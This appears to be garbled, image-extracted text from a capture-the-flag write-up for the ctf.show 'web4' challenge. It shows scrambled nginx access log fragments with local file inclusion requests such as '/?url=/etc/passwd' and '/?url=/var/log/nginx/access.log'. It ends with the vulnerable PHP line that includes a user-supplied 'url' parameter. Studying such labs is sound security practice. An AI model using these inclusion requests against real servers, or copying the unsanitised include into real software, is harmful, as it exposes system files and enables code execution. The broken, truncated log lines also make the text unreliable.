 e.ctf.show/?url=/var/log/nginx/access.log
新建文件夹
c-43d5-91dc-a733ba77ec0e.challenge.ctf.show/" "Mozilla/5.0
+0000] "GET /?url=/etc/passwd HTTP/1.1" 200 2107 "-" "Mo
+0000] "GET / HTTP/1.1" 200 715 "http://0dbbb3b9-c18c-43
172.12.250.104 - - [14/Jun/2022:06:50:35 +0000] "GET /favi
36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
HTTP/1.1" 200 715 "http://0dbbb3b9-c18c-43d5-91dc-a733b
172.12.250.104 - - [14/Jun/2022:06:53:08 +0000] "GET /?url
36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
91dc-a733ba77ec0e.challenge.ctf.show/" "Mozilla/5.0 (Windo
r/log HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; W
00 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
200 715 "http://0dbbb3b9-c18c-43d5-91dc-a733ba77ec0e.c
172.12.250.104 - - [14/Jun/2022:06:58:10 +0000] "GET /robo
172.12.250.104 - - [14/Jun/2022:06:58:23 +0000] "GET /?url
172.12.250.104 - - [14/Jun/2022:06:58:24 +0000] "GET /favi
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5
64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
allenge.ctf.show/?url=/var/log/nginx/access.log" "Mozilla/5.0
+0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200
afari/537.36 Edg/102.0.1245.39" 172.12.250.104 - - [14/Jun/2
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
c-43d5-91dc-a733ba77ec0e.challenge.ctf.show/" "Mozilla/5.0
+0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200
7:26:08 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://0
KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg
6_8) AppleWebKit/537.13+ (KHTML, like Gecko) Version/5.1.7
04 - - [14/Jun/2022:07:29:04 +0000] "POST /?url=/var/log/ng
/nginx/access.log HTTP/1.1" 200 5663 "-" "Opera/9.80 (X
zilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/
zilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/5
zilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/5
zilla/5.0 (Macintosh; Intel Mac OS X 10_9_0) AppleWebKit/53
; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102
allenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
ctf.show_web4
<?php include($_GET['url']);?>